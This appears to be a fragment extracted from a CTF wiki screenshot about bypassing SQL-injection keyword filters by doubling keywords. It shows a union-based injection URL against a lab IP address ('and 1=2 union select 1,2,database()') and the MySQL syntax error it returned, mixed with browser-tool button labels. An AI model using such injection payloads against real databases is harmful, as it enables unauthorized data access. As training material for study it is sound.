 Load URL
http://192.168.91.142/sqli/09.php?id=1 and 1=2 union select 1,2,database()
Split URL
Execute
Enable Post data
Enable Referrer
ctfs-wiki.com
双写关键字绕过
index.php?id=1
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the
right syntax to use near '1,2,database() LIMIT 0,1' at line 1
© CTFS-WIKI